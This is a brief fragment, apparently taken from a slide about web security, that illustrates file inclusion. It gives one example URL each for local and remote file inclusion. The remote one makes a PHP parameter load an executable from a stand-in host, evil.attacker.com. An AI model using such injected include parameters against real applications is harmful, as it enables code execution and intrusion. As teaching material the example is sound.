 File Inclusion
Local File Inclusion: http://www.mycompany.com/app.php?include=C:\\www\\uploads\\attack.exe
Remote File Inclusion: http://www.mycompany.com/app.php?include=http://evil.attacker.com/attack.exe
zoom